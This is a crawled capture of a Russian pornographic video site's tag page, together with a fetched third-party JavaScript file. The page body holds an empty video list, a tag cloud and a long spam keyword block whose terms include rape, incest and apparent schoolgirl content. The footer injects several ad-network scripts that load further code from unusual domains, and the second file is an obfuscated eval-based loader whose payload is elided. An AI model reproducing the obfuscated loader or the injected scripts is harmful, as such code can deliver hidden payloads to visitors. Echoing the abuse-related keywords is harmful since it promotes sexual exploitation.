

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dojki.su/tags/svyashchennik/
body_size: 6964
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<title>Священник - забыл про веру. Смотреть порно видео онлайн или скачать на телефон. Секс на Dojki com.</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="description" content="Дойки порно 🤛 - смотреть или скачать эротическое секс видео 2020! Сайт Dojki подберет для вас самое топовое porno hd, на мобильном, планшете или ПК онлайн."/>
	<meta name="keywords" content="дойки, порно, онлайн, dojki, porno, видео, hd, смотреть онлайн, бесплатно, на телефон, секс, xxx, seks, дойки ком"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="icon" href="http://dojki.su/favicon.ico" type="image/x-icon">
	<link rel="shortcut icon" href="http://dojki.su/favicon.ico" type="image/x-icon">

			<link href="http://dojki.su/static/styles/all-responsive-metal.css?v=7.5" rel="stylesheet" type="text/css"/>
		<link href="http://dojki.su/static/styles/jquery.fancybox-metal.css?v=7.5" rel="stylesheet" type="text/css"/>
	
	<script>
		var pageContext = {
															loginUrl: 'http://dojki.su/login-required/'
		};
	</script>

			<link href="http://dojki.su/rss/tags/svyashchennik/" rel="alternate" type="application/rss+xml"/>
				<link href="http://dojki.su/tags/svyashchennik/" rel="canonical"/>
	
			</head>
<body>

<div class="top-links">
	<div class="center-hold">
					</div>
</div>
<div class="container">
	<div class="header">
		<!--<div class="logo">
			<a href="http://dojki.su/porno/"><img src="http://dojki.su/static/images/logo.png" width="181px" height="100px"alt="Дойки Порно"></a>
		</div>-->
		<div class="social-bookmarks">
					</div>
		<div class="search">
			<form id="search_form" action="http://dojki.su/search/" method="get" data-url="http://dojki.su/search/%QUERY%/">
				<span class="search-button">Искать</span>
				<div class="search-text"><input type="text" name="q" placeholder="Поиск" value=""/></div>
			</form>
		</div>
	</div>
	<nav>
		<div class="navigation">
			<button class="button">
				<span class="icon">
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
				</span>
			</button>
						<ul class="primary">
				<li >
					<a href="http://dojki.su/porno/" id="item1">Главная</a>
				</li>
				<li >
					<a href="http://dojki.su/latest-updates/" id="item2">Новые</a>
				</li>
				<li >
					<a href="http://dojki.su/top-rated/" id="item3">Топовые</a>
				</li>
				<li >
					<a href="http://dojki.su/most-popular/" id="item4">Популярные</a>
				</li>
													<li >
						<a href="http://dojki.su/categories/" id="item6">Категории</a>
					</li>
																															</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
	<div class="main-content">
				<div class="main-container">
						<div id="list_videos_common_videos_list">
				
				<div class="headline">
		<h1>			Новое порно видео с тэгом Священник		</h1>
		
																		<div class="sort">
						<span class="icon type-sort"></span>
						<strong>Новые</strong>
						<ul id="list_videos_common_videos_list_sort_list">
																																							<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed">Популярные</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:rating">Топовые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:duration">Длительные</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:most_commented">Комментируемые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:most_favourited">Избранные</a>
									</li>
																					</ul>
					</div>
				
										</div>

<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_common_videos_list_items">
										<div class="empty-content">Данный список пуст.</div>
								</div>
	</div>
</div>
							</div>
		</div>
	</div>
			<div class="box tags-cloud">
			<a href="http://dojki.su/tags/glubokiy-minet/" style="font-weight: bold; font-size: 16px;">Глубокий минет</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/na-prirode/" style="font-weight: bold; font-size: 12px;">На природе</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/zrelyy-i-molodaya/" style="font-weight: bold; font-size: 15px;">Зрелый и молодая</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/mohnatki/" style="font-weight: bold; font-size: 14px;">Мохнатки</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/intimnaya-strijka/" style="font-weight: bold; font-size: 16px;">Интимная стрижка</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/lyubovnik/" style="font-weight: bold; font-size: 15px;">Любовник</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/svodnaya-sestra/" style="font-weight: bold; font-size: 12px;">Сводная сестра</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/devushka-drochit-chlen/" style="font-weight: bold; font-size: 13px;">Девушка дрочит член</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/18-letnie/" style="font-weight: bold; font-size: 16px;">18-летние</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/lyubovnica/" style="font-weight: bold; font-size: 14px;">Любовница</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/prostitutki/" style="font-weight: bold; font-size: 12px;">Проститутки</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/gruboe/" style="font-weight: bold; font-size: 15px;">Грубое</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/v-basseyne/" style="font-weight: bold; font-size: 13px;">В бассейне</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/pervyy-anal/" style="font-weight: bold; font-size: 13px;">Первый анал</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/izmena/" style="font-weight: bold; font-size: 15px;">Измена</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/vtroem/" style="font-weight: bold; font-size: 15px;">Втроем</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/jmj/" style="font-weight: bold; font-size: 16px;">Жмж</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/pod-yubkoy/" style="font-weight: bold; font-size: 12px;">Под юбкой</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/v-masle/" style="font-weight: bold; font-size: 12px;">В масле</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/tatuirovki/" style="font-weight: bold; font-size: 14px;">Татуировки</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/v-rvanyh-kolgotkah/" style="font-weight: bold; font-size: 12px;">В рваных колготках</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/poza-69/" style="font-weight: bold; font-size: 13px;">Поза 69</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/mjm/" style="font-weight: bold; font-size: 15px;">Мжм</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/masturbaciya/" style="font-weight: bold; font-size: 14px;">Мастурбация</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/orgii/" style="font-weight: bold; font-size: 14px;">Оргии</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/mejdu-sisek/" style="font-weight: bold; font-size: 14px;">Между сисек</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/nojki/" style="font-weight: bold; font-size: 14px;">Ножки</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/na-polu/" style="font-weight: bold; font-size: 15px;">На полу</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/na-kuhne/" style="font-weight: bold; font-size: 13px;">На кухне</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/veb-kamera/" style="font-weight: bold; font-size: 15px;">Веб камера</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/chujie-jeny/" style="font-weight: bold; font-size: 13px;">Чужие жены</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/v-yubke/" style="font-weight: bold; font-size: 12px;">В юбке</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/na-plyaje/" style="font-weight: bold; font-size: 13px;">На пляже</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/gang-bang/" style="font-weight: bold; font-size: 13px;">Ганг банг</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/sportsmenki/" style="font-weight: bold; font-size: 13px;">Спортсменки</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/na-stole/" style="font-weight: bold; font-size: 14px;">На столе</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/drochka-chlena/" style="font-weight: bold; font-size: 14px;">Дрочка члена</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/polnye/" style="font-weight: bold; font-size: 15px;">Полные</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/stroynye/" style="font-weight: bold; font-size: 16px;">Стройные</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/pirsing/" style="font-weight: bold; font-size: 13px;">Пирсинг</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/zrelaya-i-molodoy/" style="font-weight: bold; font-size: 12px;">Зрелая и молодой</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/kachki/" style="font-weight: bold; font-size: 16px;">Качки</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/skvirt/" style="font-weight: bold; font-size: 14px;">Сквирт</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/v-ochkah/" style="font-weight: bold; font-size: 12px;">В очках</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/v-chulkah/" style="font-weight: bold; font-size: 16px;">В чулках</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/v-dushe/" style="font-weight: bold; font-size: 12px;">В душе</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/malenkie-siski/" style="font-weight: bold; font-size: 16px;">Маленькие сиськи</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/seks-mashiny/" style="font-weight: bold; font-size: 15px;">Секс машины</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/britye-kiski/" style="font-weight: bold; font-size: 16px;">Бритые киски</a>
		&nbsp;&nbsp;
			<a href="http://dojki.su/tags/minet/" style="font-weight: bold; font-size: 16px;">Минет</a>
		&nbsp;&nbsp;
		<a href="http://dojki.su/tags/" class="all">Показать все тэги</a>
</div>
	
						<p class="text">
				Секс и порно видео Священник  в хорошем HD качестве, на дойки ком. алина ли, 
русское полно, 
sabaka yibal, 
предметы в члене, 
alexsis texas, 
ххх нет, 
порно секс россия, 
выебал спящую сестру, 
молодые порноактрисы, 
лизание попок, 
секс в латаксе, 
жостки секс, 
трахает маму и дочь, 
порно зрелых раком, 
мокрые кисы, 
молодая сисястая, 
сосет через стенку, 
изнасилие, 
грудное молоко порно, 
хентай порно ролики, 
дурак на раздевания бесплатно, 
секс людей, 
порно с симпатичными, 
порно секс оргазм, 
Порно ч однородными предупредить, 
эротика брат сестра, 
365 проно, 
Школьницы порно, 
смотреть как кончают бабы, 
трахает жену, 
Пезь, 
фото зрелых мамаш, 
короткое порно, 
порно рокко сиффреди, 
взрослое видео онлайн, 
свингер пати в москве, 
красивый сес, 
Жена перед мужем, 
смотреть куклы барби бесплатно, 
Изнасилование геграми, 
эротические фильмы видео, 
старинное порно видео, 
kimmy olsen, 
поза 41, 
секес селка, 
секс с монголкой, 
пожилые би, 
порно мама дрочит сыну, 
секс с порнозвездами, 
шурыгина жопа, 
куннигулис, 
сексуальные пилотки, 
просто минет, 
стриптиз смотреть, 
писсинг ролики, 
самый большрй член, 
порно группы, 
соло чулки, 
азиятский порно, 
trance, 
Хуй и сексигрушка, 
секс групповушка, 
дочь и мать порно, 
охуенные жопы, 
После стриптиза муж, 
angelica bella, 
жопы толстушек, 
xvideos com, 
огромные сиськи порно бесплатно, 
про ххх, 
три красотки, 
фото членов скачать, 
пися баб, 
chotki seks, 
взрослая эротика, 
Красивые женщины, 
сиськи в порно, 
массаж и эротика, 
hd порно зрелых, 
видео секс изнасилования, 
русское порно виде, 
пьяные студенты, 
Корескы сэкс, 
порно домины, 
секс в леггинсах, 
рускый порно, 
трансы трахают телок, 
biggest, 
самый лучший тверк, 
сиськи в видеочате, 
красивые африканки, 
порно фото пизда, 
мобильное порно ролики, 
порно с чернокожей, 
порно клипы смотреть онлайн бесплатно, 
порно тубе 8, 
порно видео немецкое, 
трахают пьяных баб, 
мамочки секси, 
калигула порно, 
порно дискатеки, 
мамаи, 
Мама и сын секс, 
голые знаменитости новое, 
толстушка кончает, 
любительское видео секса, 
девушка и транс, 
эротика массаж видео, 
голые девушки видио, 
поза всадница, 
пися бабы, 
голая красивая грудь, 
пьяные зрелые женщины, 
анал вконтакте, 
порно смотреть хентай, 
мужики в бане, 
смотреть страсный секс, 
Порнуха японцев, 
чат телки, 
вагина изнутри, 
учтитель с ученица, 
tiffany brookes, 
развел и трахнул, 
threesome, 
порно mature hd, 
пухлые писи, 
выебал красавицу, 
жена для секса, 
бурный оргазм порно, 
групповуха порно онлайн, 
Женский оргазя, 
порно шлюхи, 
бесплатно американский секс, 
Подборка кончает в рот, 
интим услуги мариуполь, 
русское груповое порно, 
прно секс, 
дом 2 видио, 
маленькие голые девушки, 
порно видео в красивом белье, 
Тройнное проникновение, 
порно ролики мр4, 
секси мамки порно, 
голые киски фото, 
старые голые бабушки, 
Итальянцы молодых брюнеток. Лучшие порно видео бесплатно в хорошем разрешении.  Рубрика добавлена для рукаблудов и людей бальзаковского возраста. Нарезки разделены в рубрики для вашего удобства, теперь не придется постоянно кликать на сайте чтобы подобрать нужный видеоролик. Качайте бесплатно без вирусов на дойки. Sex video Священник смотреть онлайн или скачать на телефон, пк или планшет бесплатно.
			</p>
		
	</div>

	<div class="footer-margin">
					<div class="content">
				
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="http://dojki.su/porno/">Главная</a></li>
						<li><a data-href="http://dojki.su/invite/" data-fancybox="ajax">Рассказать другу</a></li>
			<li><a data-href="http://dojki.su/feedback/" data-fancybox="ajax">Обратная связь</a></li>
							<li><a href="http://dojki.su/terms/">Правила</a></li>
											</ul>
		<div class="copyright">
			2005-2026 <a href="http://dojki.su">Дойки Порно</a><br/>
			Все права, вертелись на хую.
		</div>
		<div class="txt">
			Сайт относится к категории &#34;для взрослых&#34; - если вам не исполнилось 21 год, немедленно покиньте сайт и не приходите сюда пока не повзрослеете. В противном случае, мы позвоним вашей маме и расскажем чем вы занимаетесь, пока её нет дома!
		</div>
	</div>

	<script src="http://dojki.su/static/js/main.min.js?v=7.5"></script>
	<script>
		$.blockUI.defaults.overlayCSS = {};
	</script>
	</div>
<noindex>
<script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1147992704,domain:w[r+'h']});
    })(window,document,'script',['ftd.agency'],'ABNS');
</script>
<script type='text/javascript' src='https://formayday.com/services/?id=161155'></script>

<script type='text/javascript' data-cfasync='false'>
  let eac81a08cc_cnt = 0;
  let eac81a08cc_interval = setInterval(function(){
    if (typeof eac81a08cc_country !== 'undefined') {
      clearInterval(eac81a08cc_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('eac81a08cc_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + eac81a08cc_domain + '/' + eac81a08cc_path + '/' + eac81a08cc_file + '.js?26855&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      eac81a08cc_cnt += 1;
      if (eac81a08cc_cnt >= 60) {
        clearInterval(eac81a08cc_interval);
      }
    }
  }, 500);
</script>
<script type="text/javascript">
    (function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://oylgklds.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=acecf0e02e54025ad2a8ffa961e6a001"
            + "&m=cf61846842f69cfbfa249facf3a8fed6"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script>
<div class="vdkpph351991"></div>
<script>
    window.k_init = window.k_init || [];
    k_init.push({
                        id: 'vdkpph351991',
                        type: 'cu',
                        domain: 'hdbkell.com',
                        clickChange: true,
                        next: '0',
                        filterDevice: 'both',
                        blockedReferrers: '',
                    });
    
    var s = document.createElement('script');
    s.setAttribute('async', true);
    s.setAttribute('charset', 'utf-8');
    s.setAttribute('data-cfasync', false);
    s.src = 'https://hdbkell.com/n8f9j.js'; 
    document.head && document.head.appendChild(s);
</script>
<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="0" height="0"><\/a>')
</script><!--/LiveInternet-->
</noindex>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=161155
body_size: 1952
content:
var _0xc46e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe0c(d,e,f){var g=_0xc46e[2][_0xc46e[1]](_0xc46e[0]);var h=g[_0xc46e[3]](0,e);var i=g[_0xc46e[3]](0,f);var j=d[_0xc46e[1]](_0xc46e[0])[_0xc46e[10]]()[_0xc46e[9]](function(a,b,c){if(h[_0xc46e[4]](b)!==-1)return a+=h[_0xc46e[4]](b)*(Math[_0xc46e[8]](e,c))},0);var k=_0xc46e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc46e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe0c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",12,"avArZCGyM",45,3,4))